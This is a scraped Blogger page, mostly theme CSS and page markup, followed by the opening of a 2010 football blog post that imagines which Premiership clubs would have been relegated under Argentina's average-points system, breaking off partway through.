ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;    color: #fff;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.contact-form-widget {
margin-left:auto;
margin-right:auto;
width: 600px;
max-width: 100%;
padding: 0px;
color: #000;
}
.fm_name, .fm_email {
float:left;
padding:5px;
width:48%
}
.fm_message {
padding:5px;
}
.contact-form-name, .contact-form-email {
width: 100%;
max-width: 100%;
margin-bottom: 10px;
height:40px;
padding:10px;
font-size:16px;
}
.contact-form-email-message {
width:100%;
max-width: 100%;
height:100px;
margin-bottom:10px;
padding:10px;
font-size:16px;
}
.contact-form-button-submit {
border-color: #C1C1C1;
background: #E3E3E3;
color: #585858;
width: 20%;
max-width: 20%;
margin-bottom: 10px;
height:30px;
font-size:16px;
}
.contact-form-button-submit:hover{
background: #ffffff;
color: #000000;
border: 1px solid #FAFAFA;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5319624793909672042&amp;zx=99a49005-3b9a-46c7-a2d1-60cee82a0484' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5319624793909672042&amp;zx=99a49005-3b9a-46c7-a2d1-60cee82a0484' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4310688115243248 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.sportdw.com'>Home</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/DW-on-Sport-107127749314445/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/sportdw' target='_blank' title='twitter'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.sportdw.com/'>DW on Sport</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img src="http://boal.nanoagency.co/wp-content/uploads/2017/09/banner.jpg"/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.sportdw.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.sportdw.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.sportdw.com/p/about-us.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://www.sportdw.com/p/contact-us.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="item">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='http://www.sportdw.com/2010/05/alternative-relegation-system.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s400/relegation1.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.sportdw.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.sportdw.com/search/label/argentina' property='v:title' rel='v:url'>argentina</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.sportdw.com/search/label/football' property='v:title' rel='v:url'>football</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.sportdw.com/search/label/leeds' property='v:title' rel='v:url'>leeds</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.sportdw.com/search/label/newcastle' property='v:title' rel='v:url'>newcastle</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.sportdw.com/search/label/relegation' property='v:title' rel='v:url'>relegation</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.sportdw.com/search/label/wimbledon' property='v:title' rel='v:url'>wimbledon</a></span>
<i class='fa fa-angle-right'></i><span>An Alternative Relegation System</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
An Alternative Relegation System
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.sportdw.com/2010/05/alternative-relegation-system.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.sportdw.com/2010/05/alternative-relegation-system.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2010-05-17T00:08:00+02:00'>00:08</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-8180244811458027428' itemprop='articleBody'>
<meta content='One only needs to look around the grounds at the end of the season to see the devastating effect that relegation can have on a club, their p...' name='twitter:description'/>
One only needs to look around the grounds at the end of the season to see the devastating effect that relegation can have on a club, their players, and more importantly, their fans. For many, relegation would rank as one of their darkest moments &#8211; it is almost treated with the same grief as a death in the family.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s1600/relegation1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5471996414961262610" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s400/relegation1.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 300px; height: 300px;" /></a><br />In Argentina, they have a curious style of determining the teams that get relegated from the top division. It is decided on an average points system, where the total number of points that a team has acquired over the past three seasons is averaged out. The teams are then ranked in order of these average points, and the bottom three are relegated. If a team has not been in the division for three years, then their points total is simply divided by the number of seasons that they have been in the division.<br /><br />While this system is generally perceived to be a mechanism to protect the big teams if they have one particularly bad season, it would be an interesting test to see what impact this might have had on the Premiership since its inception. Would former top division regulars such as Leeds, Newcastle, Sheffield Wednesday and Southampton have been saved by this new system? Would we have seen the same teams relegated, or have certain teams benefitted from the occasional strong season to boost their average?<br /><br />We will look season-by-season to determine how different the Premiership landscape would have looked if it had decided to use this new method of determining relegation:<br /><br /><u>2009/10</u><br /><br />Hull City were unable to turn their poor form from the previous season around, and they were joined by Burnley and Portsmouth, who had suffered major financial problems, going into administration in February.<br /><br />However, recent good performances would have saved Portsmouth, even with the points deduction, seeing Wolves joining Hull and Burnley in the Championship. If investors knew that Portsmouth would be remaining in the Premiership, might somebody have moved in already to save the struggling club?<br /><br /><u>2008/09</u><br /><br />The demise of Newcastle United was the major story of the 2008/09 season. Major infighting, constant managerial changes and a lack of real quality saw the famous club suffer the ignominy of relegation to the Championship. They were joined by north-east rivals Middlesbrough and West Brom.<br /><br />Intriguingly, under the alternative system, both Newcastle and Middlesbrough would have stayed in the Premiership, and their bitter north-east rivals, Sunderland, would have taken their place in the Championship, along with recently promoted Hull City.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTDPO3Hsko_8lA-rx9qt4TYpHr_26kHyL6bVnmZ4x1fB-xS4NnpmgIRp5S714lM4sUtCUHGBl1qRIuhyphenhyphen62HOepesSJ70ZzxKLcfuR3tYQXRjbTA32cBohDVHY5_VBPm_a968GIqkz01Ho/s1600/newcas.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5471997115591161282" 